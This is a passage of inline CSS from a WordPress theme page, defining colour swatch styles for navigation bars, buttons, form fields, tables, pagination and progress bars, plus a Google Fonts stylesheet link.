255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}.figure-overlay{background-color:rgba(0, 0, 0, 0.5);color:#fff;}.figure-overlay .figure-caption-title,.figure-overlay .figure-caption-description{color:#fff;}.figure-overlay .figure-icon{border-color:rgba(255, 255, 255, .8);}.figure-overlay small{color:rgba(255, 255, 255, .8) !important;}.figure-overlay svg{stroke:#fff !important;}.figure-overlay .bordered:after{background:#fff !important;}.figure-overlay .btn{background:#fff !important;color:rgba(0, 0, 0, 0.5) !important;}.figure-overlay .btn:hover{background:rgba(255, 255, 255, .8) !important;}.mfp-bg{background:rgba(255, 255, 255, 0.95);}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{background-color:rgba(0, 0, 0, .9) !important;color:#fff;}.mfp-counter,.mfp-preloader{color:#000;}button.mfp-arrow{background:rgba(0, 0, 0, .9) !important;}.mfp-arrow:before{color:#fff;}.go-top{background:#000 !important;}.go-top i{color:#fff;}.carousel-control{color:#fff !important;text-shadow:1px 1px 0px rgba(0, 0, 0, 0.2);}.carousel-caption,.carousel-caption h3{color:#fff !important;text-shadow:1px 1px 0px rgba(0, 0, 0, 0.2);}.carousel-indicators li{background:rgba(0, 0, 0, 0.2);border-color:transparent;}.carousel-indicators li.active{background:#fff;border-color:#fff;}.flex-direction-nav a{color:#fff !important;text-shadow:1px 1px 0px rgba(0, 0, 0, 0.2);}.flex-control-nav a{background:rgba(0, 0, 0, 0.2);box-shadow:0px 0px 0px 3px rgba(0, 0, 0, 0.2);}.flex-control-nav a.flex-active{background:#fff;}.flexslider figcaption{background:rgba(0, 0, 0, 0.2);}.flexslider figcaption h3,.flexslider figcaption p{color:#fff;}.ls-fullwidth .ls-nav-prev:after,.ls-fullwidth .ls-nav-next:after{color:#fff !important;text-shadow:1px 1px 0px rgba(0, 0, 0, 0.2);}.gform_wrapper .gfield_required.gfield_error,.gform_wrapper .gfield_error .gfield_label,.gform_wrapper .gfield_contains_required.gfield_error{color:#a82315;}.gform_wrapper .gfield_error input,.gform_wrapper .gfield_error select,.gform_wrapper .gfield_error textarea{border:1px solid rgba(214, 44, 26, .5);background:rgba(231, 76, 60, .5);color:#a82315;}.gform_wrapper .gfield_error input:focus,.gform_wrapper .gfield_error select:focus,.gform_wrapper .gfield_error textarea:focus{box-shadow:0px 3px 0px #e74c3c;}.validation_error{background:#e74c3c;color:#fff;}.validation_error hr{border-top-color:#e74c3c;}.validation_error .alert-link{color:#e6e6e6;}.panel-bbpress .bbp-template-notice{color:#e74c3c;}[role="alert"]{color:#e74c3c;}[role="alert"].wpcf7-mail-sent-ok{color:#a3c36f;}                            </style>
<link href="//fonts.googleapis.com/css?family=Average+Sans:400&amp;subset=latin" rel="stylesheet" type="text/css"><style type="text/css" media="screen">body {
font-family: 'Average Sans'
}</style><style type="text/css" media="screen">.swatch-white,[class*="swatch-"] .swatch-white{background:#fff;color:#4c4c4c;}.swatch-white h1,[class*="swatch-"] .swatch-white h1,.swatch-white h2,[class*="swatch-"] .swatch-white h2,.swatch-white h3,[class*="swatch-"] .swatch-white h3,.swatch-white h4,[class*="swatch-"] .swatch-white h4,.swatch-white h5,[class*="swatch-"] .swatch-white h5,.swatch-white h6,[class*="swatch-"] .swatch-white h6{color:#1c1c1c;}.swatch-white h1 small,[class*="swatch-"] .swatch-white h1 small,.swatch-white h2 small,[class*="swatch-"] .swatch-white h2 small,.swatch-white h3 small,[class*="swatch-"] .swatch-white h3 small,.swatch-white h4 small,[class*="swatch-"] .swatch-white h4 small,.swatch-white h5 small,[class*="swatch-"] .swatch-white h5 small,.swatch-white h6 small,[class*="swatch-"] .swatch-white h6 small{color:rgba(28, 28, 28, .8);}.swatch-white a,[class*="swatch-"] .swatch-white a{color:#82c9ed;}.swatch-white a:hover,[class*="swatch-"] .swatch-white a:hover{color:#4f9bc2;}.swatch-white small,[class*="swatch-"] .swatch-white small{color:rgba(76, 76, 76, .8);}.swatch-white small a,[class*="swatch-"] .swatch-white small a{color:rgba(76, 76, 76, .8);}.swatch-white small a:hover,[class*="swatch-"] .swatch-white small a:hover{color:#82c9ed;}.swatch-white i,[class*="swatch-"] .swatch-white i{color:#4c4c4c;}.swatch-white blockquote p,[class*="swatch-"] .swatch-white blockquote p{color:#4c4c4c !important;}.swatch-white blockquote:before,[class*="swatch-"] .swatch-white blockquote:before{background-color:#82c9ed;}.swatch-white blockquote small,[class*="swatch-"] .swatch-white blockquote small,.swatch-white blockquote footer,[class*="swatch-"] .swatch-white blockquote footer{color:#1c1c1c;}.swatch-white ::selection,[class*="swatch-"] .swatch-white ::selection{background:#82c9ed;color:#fff;}.swatch-white ::-moz-selection,[class*="swatch-"] .swatch-white ::-moz-selection{background:#82c9ed;color:#fff;}.swatch-white hr,[class*="swatch-"] .swatch-white hr{border-top-color:#e9e9e9;}.swatch-white pre,[class*="swatch-"] .swatch-white pre{background:#1c1c1c;color:#fff;}.swatch-white .active,[class*="swatch-"] .swatch-white .active{color:#4f9bc2;}.swatch-white .btn-primary,[class*="swatch-"] .swatch-white .btn-primary,.swatch-white button,[class*="swatch-"] .swatch-white button,.swatch-white input[type="submit"],[class*="swatch-"] .swatch-white input[type="submit"]{background-color:#82c9ed;color:#fff;}.swatch-white .btn-primary:hover,[class*="swatch-"] .swatch-white .btn-primary:hover,.swatch-white button:hover,[class*="swatch-"] .swatch-white button:hover,.swatch-white input[type="submit"]:hover,[class*="swatch-"] .swatch-white input[type="submit"]:hover{background-color:rgba(130, 201, 237, .9);color:#fff;}.swatch-white .btn-primary.btn-icon-left span,[class*="swatch-"] .swatch-white .btn-primary.btn-icon-left span,.swatch-white button.btn-icon-left span,[class*="swatch-"] .swatch-white button.btn-icon-left span,.swatch-white input[type="submit"].btn-icon-left span,[class*="swatch-"] .swatch-white input[type="submit"].btn-icon-left span,.swatch-white .btn-primary.btn-icon-right span,[class*="swatch-"] .swatch-white .btn-primary.btn-icon-right span,.swatch-white button.btn-icon-right span,[class*="swatch-"] .swatch-white button.btn-icon-right span,.swatch-white input[type="submit"].btn-icon-right span,[class*="swatch-"] .swatch-white input[type="submit"].btn-icon-right span{background-color:rgba(255, 255, 255, 0.3);}.swatch-white .btn-primary i,[class*="swatch-"] .swatch-white .btn-primary i{color:#fff !important;}.swatch-white .btn-link,[class*="swatch-"] .swatch-white .btn-link{background:none;color:#82c9ed;text-decoration:none;box-shadow:0px 0px 0px 1px #82c9ed inset;}.swatch-white .btn-link span,[class*="swatch-"] .swatch-white .btn-link span{background:none;}.swatch-white .btn-link i,[class*="swatch-"] .swatch-white .btn-link i{color:#82c9ed !important;}.swatch-white .btn-link:hover,[class*="swatch-"] .swatch-white .btn-link:hover{text-decoration:none;background-color:#82c9ed;color:#fff;box-shadow:0px 0px 0px 1px #82c9ed;}.swatch-white .btn-link:hover i,[class*="swatch-"] .swatch-white .btn-link:hover i{color:#fff !important;}.swatch-white .open .dropdown-toggle.btn-primary,[class*="swatch-"] .swatch-white .open .dropdown-toggle.btn-primary{background-color:#82c9ed;color:#fff;}.swatch-white .btn-group .dropdown-menu,[class*="swatch-"] .swatch-white .btn-group .dropdown-menu{background-color:#82c9ed;}.swatch-white .btn-group .dropdown-menu > li > a,[class*="swatch-"] .swatch-white .btn-group .dropdown-menu > li > a{color:#fff;box-shadow:0px -1px 0px #6cbfea;}.swatch-white .btn-group .dropdown-menu > li:first-child > a,[class*="swatch-"] .swatch-white .btn-group .dropdown-menu > li:first-child > a{box-shadow:none;}.swatch-white .btn-group .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-white .btn-group .dropdown-menu > li > a:hover{background:#a1d6f1;}.swatch-white .label-primary,[class*="swatch-"] .swatch-white .label-primary{background:#82c9ed;color:#fff;}.swatch-white .label-primary a,[class*="swatch-"] .swatch-white .label-primary a{color:#fff;}.swatch-white select,[class*="swatch-"] .swatch-white select,.swatch-white textarea,[class*="swatch-"] .swatch-white textarea,.swatch-white input,[class*="swatch-"] .swatch-white input,.swatch-white .uneditable-input,[class*="swatch-"] .swatch-white .uneditable-input,.swatch-white .input-group-btn,[class*="swatch-"] .swatch-white .input-group-btn{background:#e9e9e9;color:#4c4c4c;}.swatch-white select:-moz-placeholder,[class*="swatch-"] .swatch-white select:-moz-placeholder,.swatch-white textarea:-moz-placeholder,[class*="swatch-"] .swatch-white textarea:-moz-placeholder,.swatch-white input:-moz-placeholder,[class*="swatch-"] .swatch-white input:-moz-placeholder,.swatch-white .uneditable-input:-moz-placeholder,[class*="swatch-"] .swatch-white .uneditable-input:-moz-placeholder,.swatch-white .input-group-btn:-moz-placeholder,[class*="swatch-"] .swatch-white .input-group-btn:-moz-placeholder{color:#8c8c8c;}.swatch-white select::-moz-placeholder,[class*="swatch-"] .swatch-white select::-moz-placeholder,.swatch-white textarea::-moz-placeholder,[class*="swatch-"] .swatch-white textarea::-moz-placeholder,.swatch-white input::-moz-placeholder,[class*="swatch-"] .swatch-white input::-moz-placeholder,.swatch-white .uneditable-input::-moz-placeholder,[class*="swatch-"] .swatch-white .uneditable-input::-moz-placeholder,.swatch-white .input-group-btn::-moz-placeholder,[class*="swatch-"] .swatch-white .input-group-btn::-moz-placeholder{color:#8c8c8c;}.swatch-white select:-ms-input-placeholder,[class*="swatch-"] .swatch-white select:-ms-input-placeholder,.swatch-white textarea:-ms-input-placeholder,[class*="swatch-"] .swatch-white textarea:-ms-input-placeholder,.swatch-white input:-ms-input-placeholder,[class*="swatch-"] .swatch-white input:-ms-input-placeholder,.swatch-white .uneditable-input:-ms-input-placeholder,[class*="swatch-"] .swatch-white .uneditable-input:-ms-input-placeholder,.swatch-white .input-group-btn:-ms-input-placeholder,[class*="swatch-"] .swatch-white .input-group-btn:-ms-input-placeholder{color:#8c8c8c;}.swatch-white select::-webkit-input-placeholder,[class*="swatch-"] .swatch-white select::-webkit-input-placeholder,.swatch-white textarea::-webkit-input-placeholder,[class*="swatch-"] .swatch-white textarea::-webkit-input-placeholder,.swatch-white input::-webkit-input-placeholder,[class*="swatch-"] .swatch-white input::-webkit-input-placeholder,.swatch-white .uneditable-input::-webkit-input-placeholder,[class*="swatch-"] .swatch-white .uneditable-input::-webkit-input-placeholder,.swatch-white .input-group-btn::-webkit-input-placeholder,[class*="swatch-"] .swatch-white .input-group-btn::-webkit-input-placeholder{color:#8c8c8c;}.swatch-white input:focus,[class*="swatch-"] .swatch-white input:focus,.swatch-white textarea:focus,[class*="swatch-"] .swatch-white textarea:focus,.swatch-white select.form-control:focus,[class*="swatch-"] .swatch-white select.form-control:focus{-webkit-box-shadow :0px 3px 0px #82c9ed;-moz-box-shadow :0px 3px 0px #82c9ed;box-shadow :0px 3px 0px #82c9ed;}.swatch-white input[type="checkbox"],[class*="swatch-"] .swatch-white input[type="checkbox"],.swatch-white input[type="radio"],[class*="swatch-"] .swatch-white input[type="radio"]{-webkit-box-shadow :none;-moz-box-shadow :none;box-shadow :none;}.swatch-white .form-icon-group i,[class*="swatch-"] .swatch-white .form-icon-group i{color:#82c9ed;}.swatch-white input[type="button"],[class*="swatch-"] .swatch-white input[type="button"]{background:#82c9ed;color:#fff;}.swatch-white .select-wrap,[class*="swatch-"] .swatch-white .select-wrap{background:#e9e9e9;}.swatch-white .select-wrap:after,[class*="swatch-"] .swatch-white .select-wrap:after{color:#4c4c4c;}.swatch-white .table th,[class*="swatch-"] .swatch-white .table th{background-color:#82c9ed;text-transform:uppercase;color:#fff;}.swatch-white .table th,[class*="swatch-"] .swatch-white .table th,.swatch-white .table td,[class*="swatch-"] .swatch-white .table td,.swatch-white .table-bordered,[class*="swatch-"] .swatch-white .table-bordered{border-color:#e9e9e9;}.swatch-white .table-hover tbody tr:hover th,[class*="swatch-"] .swatch-white .table-hover tbody tr:hover th{background:#e9e9e9;}.swatch-white .table-striped > tbody > tr:nth-child(odd) > td,[class*="swatch-"] .swatch-white .table-striped > tbody > tr:nth-child(odd) > td,.swatch-white .table-striped > tbody > tr:nth-child(odd) > th,[class*="swatch-"] .swatch-white .table-striped > tbody > tr:nth-child(odd) > th,.swatch-white .table-hover > tbody > tr:hover > td,[class*="swatch-"] .swatch-white .table-hover > tbody > tr:hover > td,.swatch-white .table-hover > tbody > tr:hover > th,[class*="swatch-"] .swatch-white .table-hover > tbody > tr:hover > th{background:#e9e9e9;}.swatch-white#masthead,[class*="swatch-"] .swatch-white#masthead{border-color:#fff;}.swatch-white.navbar,[class*="swatch-"] .swatch-white.navbar{background:#fff;color:#1c1c1c;}.swatch-white .navbar-text,[class*="swatch-"] .swatch-white .navbar-text{color:#1c1c1c;}.swatch-white.navbar .navbar-brand,[class*="swatch-"] .swatch-white.navbar .navbar-brand{color:#1c1c1c;}.swatch-white.navbar .navbar-brand:hover,[class*="swatch-"] .swatch-white.navbar .navbar-brand:hover{color:#1c1c1c;}.swatch-white.navbar .nav > li > a,[class*="swatch-"] .swatch-white.navbar .nav > li > a{color:#4c4c4c;}.swatch-white.navbar .nav > li > a:hover,[class*="swatch-"] .swatch-white.navbar .nav > li > a:hover,.swatch-white.navbar .nav > li > a:focus,[class*="swatch-"] .swatch-white.navbar .nav > li > a:focus{color:#82c9ed;background:none;}.swatch-white.navbar .nav > li > a:before,[class*="swatch-"] .swatch-white.navbar .nav > li > a:before{background-color:#82c9ed;}.swatch-white.navbar a .menu-icon,[class*="swatch-"] .swatch-white.navbar a .menu-icon{color:#4c4c4c;}.swatch-white.navbar a:hover .menu-icon,[class*="swatch-"] .swatch-white.navbar a:hover .menu-icon{color:#82c9ed;}.swatch-white.navbar .dropdown-menu a:hover .menu-icon,[class*="swatch-"] .swatch-white.navbar .dropdown-menu a:hover .menu-icon{color:#fff;}.swatch-white .navbar-toggle,[class*="swatch-"] .swatch-white .navbar-toggle{background:none !important;}.swatch-white .navbar-toggle .icon-bar,[class*="swatch-"] .swatch-white .navbar-toggle .icon-bar{background-color:#1c1c1c;}.swatch-white .navbar-toggle:hover,[class*="swatch-"] .swatch-white .navbar-toggle:hover{background:none;}.swatch-white.navbar .nav > li > a:focus,[class*="swatch-"] .swatch-white.navbar .nav > li > a:focus,.swatch-white.navbar .nav > li > a:hover,[class*="swatch-"] .swatch-white.navbar .nav > li > a:hover,.swatch-white.navbar .nav > .active > a,[class*="swatch-"] .swatch-white.navbar .nav > .active > a,.swatch-white.navbar .nav > .active > a:hover,[class*="swatch-"] .swatch-white.navbar .nav > .active > a:hover,.swatch-white.navbar .nav > .current-menu-parent > a,[class*="swatch-"] .swatch-white.navbar .nav > .current-menu-parent > a,.swatch-white.navbar .nav > .current-menu-ancestor > a,[class*="swatch-"] .swatch-white.navbar .nav > .current-menu-ancestor > a,.swatch-white.navbar .nav > .current-menu-item > a,[class*="swatch-"] .swatch-white.navbar .nav > .current-menu-item > a,.swatch-white.navbar .nav > .current-menu-item > a:hover,[class*="swatch-"] .swatch-white.navbar .nav > .current-menu-item > a:hover,.swatch-white.navbar .nav > .current-menu-item > a:focus,[class*="swatch-"] .swatch-white.navbar .nav > .current-menu-item > a:focus,.swatch-white.navbar .nav > .active > a:focus,[class*="swatch-"] .swatch-white.navbar .nav > .active > a:focus,.swatch-white.navbar .nav li.dropdown.open > .dropdown-toggle,[class*="swatch-"] .swatch-white.navbar .nav li.dropdown.open > .dropdown-toggle,.swatch-white.navbar .nav li.dropdown.active > .dropdown-toggle,[class*="swatch-"] .swatch-white.navbar .nav li.dropdown.active > .dropdown-toggle,.swatch-white.navbar .nav li.dropdown.open.active > .dropdown-toggle,[class*="swatch-"] .swatch-white.navbar .nav li.dropdown.open.active > .dropdown-toggle{color:#82c9ed;}.swatch-white.navbar .nav > li > a:focus:before,[class*="swatch-"] .swatch-white.navbar .nav > li > a:focus:before,.swatch-white.navbar .nav > li > a:hover:before,[class*="swatch-"] .swatch-white.navbar .nav > li > a:hover:before,.swatch-white.navbar .nav > .active > a:before,[class*="swatch-"] .swatch-white.navbar .nav > .active > a:before,.swatch-white.navbar .nav > .active > a:hover:before,[class*="swatch-"] .swatch-white.navbar .nav > .active > a:hover:before,.swatch-white.navbar .nav > .current-menu-parent > a:before,[class*="swatch-"] .swatch-white.navbar .nav > .current-menu-parent > a:before,.swatch-white.navbar .nav > .current-menu-ancestor > a:before,[class*="swatch-"] .swatch-white.navbar .nav > .current-menu-ancestor > a:before,.swatch-white.navbar .nav > .current-menu-item > a:before,[class*="swatch-"] .swatch-white.navbar .nav > .current-menu-item > a:before,.swatch-white.navbar .nav > .current-menu-item > a:hover:before,[class*="swatch-"] .swatch-white.navbar .nav > .current-menu-item > a:hover:before,.swatch-white.navbar .nav > .current-menu-item > a:focus:before,[class*="swatch-"] .swatch-white.navbar .nav > .current-menu-item > a:focus:before,.swatch-white.navbar .nav > .active > a:focus:before,[class*="swatch-"] .swatch-white.navbar .nav > .active > a:focus:before,.swatch-white.navbar .nav li.dropdown.open > .dropdown-toggle:before,[class*="swatch-"] .swatch-white.navbar .nav li.dropdown.open > .dropdown-toggle:before,.swatch-white.navbar .nav li.dropdown.active > .dropdown-toggle:before,[class*="swatch-"] .swatch-white.navbar .nav li.dropdown.active > .dropdown-toggle:before,.swatch-white.navbar .nav li.dropdown.open.active > .dropdown-toggle:before,[class*="swatch-"] .swatch-white.navbar .nav li.dropdown.open.active > .dropdown-toggle:before{background-color:#82c9ed;}.swatch-white.navbar .nav > .disabled > a,[class*="swatch-"] .swatch-white.navbar .nav > .disabled > a{color:#1c1c1c;}.swatch-white.navbar .nav > .disabled > a:before,[class*="swatch-"] .swatch-white.navbar .nav > .disabled > a:before{display:none;}.swatch-white .dropdown-menu,[class*="swatch-"] .swatch-white .dropdown-menu{background-color:rgba(255, 255, 255, .95);-webkit-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #82c9ed inset;-moz-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #82c9ed inset;box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #82c9ed inset;}.swatch-white .dropdown-menu > li > a,[class*="swatch-"] .swatch-white .dropdown-menu > li > a{color:#1c1c1c;}.swatch-white .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-white .dropdown-menu > li > a:hover,.swatch-white .dropdown-menu > .active > a,[class*="swatch-"] .swatch-white .dropdown-menu > .active > a,.swatch-white .dropdown-menu > .active > a:hover,[class*="swatch-"] .swatch-white .dropdown-menu > .active > a:hover,.swatch-white .dropdown-menu > .active > a:focus,[class*="swatch-"] .swatch-white .dropdown-menu > .active > a:focus{background:#82c9ed;color:#fff;}.swatch-white .dropdown-menu > li > a:hover i,[class*="swatch-"] .swatch-white .dropdown-menu > li > a:hover i,.swatch-white .dropdown-menu > .active > a i,[class*="swatch-"] .swatch-white .dropdown-menu > .active > a i,.swatch-white .dropdown-menu > .active > a:hover i,[class*="swatch-"] .swatch-white .dropdown-menu > .active > a:hover i,.swatch-white .dropdown-menu > .active > a:focus i,[class*="swatch-"] .swatch-white .dropdown-menu > .active > a:focus i{color:#fff;}.swatch-white .dropdown-menu > li.disabled > a:hover,[class*="swatch-"] .swatch-white .dropdown-menu > li.disabled > a:hover{color:#1c1c1c;}.swatch-white.navbar .nav > li > .dropdown-menu:after,[class*="swatch-"] .swatch-white.navbar .nav > li > .dropdown-menu:after,.swatch-white.navbar .nav > li > .dropdown-menu:before,[class*="swatch-"] .swatch-white.navbar .nav > li > .dropdown-menu:before{display:none;}.swatch-white.navbar-scrolled,[class*="swatch-"] .swatch-white.navbar-scrolled{background:rgba(255, 255, 255, .95);}.swatch-white .dropdown-submenu > a:after,[class*="swatch-"] .swatch-white .dropdown-submenu > a:after{border-left-color:#82c9ed !important;}.swatch-white .dropdown-submenu > a:hover:after,[class*="swatch-"] .swatch-white .dropdown-submenu > a:hover:after{border-left-color:#fff !important;}.swatch-white .dropdown-menu .divider,[class*="swatch-"] .swatch-white .dropdown-menu .divider{background-color:rgba(233, 233, 233, .8);}.swatch-white.navbar .nav-highlight > a,[class*="swatch-"] .swatch-white.navbar .nav-highlight > a{color:#fff !important;}.swatch-white.navbar .nav-highlight > a:after,[class*="swatch-"] .swatch-white.navbar .nav-highlight > a:after{background:#82c9ed;}.swatch-white.navbar .nav-highlight > a:hover,[class*="swatch-"] .swatch-white.navbar .nav-highlight > a:hover{color:#fff !important;}.swatch-white.navbar .nav-highlight > a:hover:after,[class*="swatch-"] .swatch-white.navbar .nav-highlight > a:hover:after{background:rgba(130, 201, 237, .8);}.swatch-white.navbar li.nav-highlight-ghost > a,[class*="swatch-"] .swatch-white.navbar li.nav-highlight-ghost > a{color:#82c9ed;}.swatch-white.navbar li.nav-highlight-ghost > a:after,[class*="swatch-"] .swatch-white.navbar li.nav-highlight-ghost > a:after{border:1px solid #82c9ed;}.swatch-white.navbar li.nav-highlight-ghost > a:hover,[class*="swatch-"] .swatch-white.navbar li.nav-highlight-ghost > a:hover{color:rgba(130, 201, 237, .8);}.swatch-white.navbar li.nav-highlight-ghost > a:hover:after,[class*="swatch-"] .swatch-white.navbar li.nav-highlight-ghost > a:hover:after{border-color:rgba(130, 201, 237, .8);}.transparent-header .swatch-white.navbar,.transparent-header [class*="swatch-"] .swatch-white.navbar{background:none;}.transparent-header .swatch-white.navbar-scrolled,.transparent-header [class*="swatch-"] .swatch-white.navbar-scrolled{background:rgba(255, 255, 255, .95) !important;}.transparent-header .swatch-white.search-active,.transparent-header [class*="swatch-"] .swatch-white.search-active{background:#fff !important;}.swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a,[class*="swatch-"] .swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a{color:#1c1c1c;}.swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover,[class*="swatch-"] .swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{background:transparent;color:#82c9ed;}.swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover .menu-icon,[class*="swatch-"] .swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover .menu-icon{color:#82c9ed;}.swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a,[class*="swatch-"] .swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a{color:#82c9ed;}.swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li > p,[class*="swatch-"] .swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li > p{border-bottom-color:rgba(233, 233, 233, .8);}.swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li:before,[class*="swatch-"] .swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li:before{background:rgba(233, 233, 233, .8);}@media (max-width:992px){.swatch-white.navbar .nav > li > a,[class*="swatch-"] .swatch-white.navbar .nav > li > a{border-radius:0;}.swatch-white.navbar .dropdown-menu,[class*="swatch-"] .swatch-white.navbar .dropdown-menu{background:#e9e9e9;border-radius:0;box-shadow:none;}.swatch-white.navbar .dropdown-menu > li > a,[class*="swatch-"] .swatch-white.navbar .dropdown-menu > li > a{border-radius:0;}.swatch-white.navbar .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-white.navbar .dropdown-menu > li > a:hover,.swatch-white.navbar .dropdown-menu > li > a:focus,[class*="swatch-"] .swatch-white.navbar .dropdown-menu > li > a:focus,.swatch-white.navbar .dropdown-menu > li.active > a,[class*="swatch-"] .swatch-white.navbar .dropdown-menu > li.active > a{background:#82c9ed;color:#fff;}.swatch-white .dropdown-submenu > ul > li > a,[class*="swatch-"] .swatch-white .dropdown-submenu > ul > li > a{background:#e9e9e9;}.swatch-white .dropdown-submenu > ul > li > a:hover,[class*="swatch-"] .swatch-white .dropdown-submenu > ul > li > a:hover{background:#e9e9e9;}.swatch-white .dropdown-submenu > a:after,[class*="swatch-"] .swatch-white .dropdown-submenu > a:after{border-left-color:transparent !important;border-top-color:#82c9ed !important;}.swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover,[class*="swatch-"] .swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{background:#82c9ed;color:#fff;}.swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li:before,[class*="swatch-"] .swatch-white .menu-item-object-oxy_mega_menu .dropdown-menu > li:before{display:none;}.swatch-white .nav-highlight > a,[class*="swatch-"] .swatch-white .nav-highlight > a{color:#82c9ed !important;}.swatch-white .nav-highlight > a:after,[class*="swatch-"] .swatch-white .nav-highlight > a:after{background:transparent;}.swatch-white .nav-highlight > a:hover,[class*="swatch-"] .swatch-white .nav-highlight > a:hover{color:#82c9ed !important;}.swatch-white .nav-highlight > a:hover:after,[class*="swatch-"] .swatch-white .nav-highlight > a:hover:after{background:transparent;}.transparent-header .swatch-white .navbar-collapse,.transparent-header [class*="swatch-"] .swatch-white .navbar-collapse{background:rgba(255, 255, 255, .95) !important;}}.swatch-white .pagination > li > a,[class*="swatch-"] .swatch-white .pagination > li > a,.swatch-white .pagination > li > span,[class*="swatch-"] .swatch-white .pagination > li > span{background:#82c9ed;color:#fff;}.swatch-white .pagination > .active > a,[class*="swatch-"] .swatch-white .pagination > .active > a,.swatch-white .pagination > .active > span,[class*="swatch-"] .swatch-white .pagination > .active > span,.swatch-white .pagination > li > a:hover,[class*="swatch-"] .swatch-white .pagination > li > a:hover{background:rgba(130, 201, 237, .8);}.swatch-white .pagination > .active > a i,[class*="swatch-"] .swatch-white .pagination > .active > a i,.swatch-white .pagination > .active > span i,[class*="swatch-"] .swatch-white .pagination > .active > span i,.swatch-white .pagination > li > a:hover i,[class*="swatch-"] .swatch-white .pagination > li > a:hover i{color:#fff;}.swatch-white .pagination > li:first-child i,[class*="swatch-"] .swatch-white .pagination > li:first-child i,.swatch-white .pagination > li:last-child i,[class*="swatch-"] .swatch-white .pagination > li:last-child i{color:#fff;}.swatch-white .pagination > li.disabled span i,[class*="swatch-"] .swatch-white .pagination > li.disabled span i{color:rgba(255, 255, 255, .4);}.swatch-white .pager > li > a,[class*="swatch-"] .swatch-white .pager > li > a{background:#82c9ed;color:#fff;}.swatch-white .pager > li > a i,[class*="swatch-"] .swatch-white .pager > li > a i{color:#fff;}.swatch-white .tooltip-inner,[class*="swatch-"] .swatch-white .tooltip-inner{background-color:#82c9ed;color:#fff;}.swatch-white .tooltip.in,[class*="swatch-"] .swatch-white .tooltip.in{opacity:1;}.swatch-white .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-white .tooltip.top .tooltip-arrow{border-top-color:#82c9ed;}.swatch-white .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-white .tooltip.right .tooltip-arrow{border-right-color:#82c9ed;}.swatch-white .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-white .tooltip.left .tooltip-arrow{border-left-color:#82c9ed;}.swatch-white .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-white .tooltip.bottom .tooltip-arrow{border-bottom-color:#82c9ed;}.swatch-white .jumbotron,[class*="swatch-"] .swatch-white .jumbotron{background:#e9e9e9;}.swatch-white .progress-bar-primary,[class*="swatch-"] .swatch-white .progress-bar-primary{background:#82c9ed;box-shadow:none;}.swatch-white .progress-bar-primary span,[class*="swatch-"] .swatch-white .progress-bar-primary span{color:#fff;}.swatch-white .progress-bar-primary.progress-striped .progress-bar,[class*="swatch-"] .swatch-white .progress-bar-primary.progress-striped .progress-bar,.swatch-white .progress-striped .progress-bar-primary,[class*="swatch-"] .swatch-white .progress-striped .progress-bar-primary{background-color:#82c9ed;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:40px 40px;}.swatch-white .badge,[class*="swatch-"] .swatch-white .badge{background:#82c9ed;color:#fff;}.swatch-white .tab-content,[class*="swatch-"] .swatch-white .tab-content,.swatch-white .nav-tabs .active a,[class*="swatch-"] .swatch-white .nav-tabs .active a,.swatch-white .tab-content,[class*="swatch-"] .swatch-white .tab-content,.swatch-white .nav-tabs .active a:hover,[class*="swatch-"] .swatch-white .nav-tabs .active 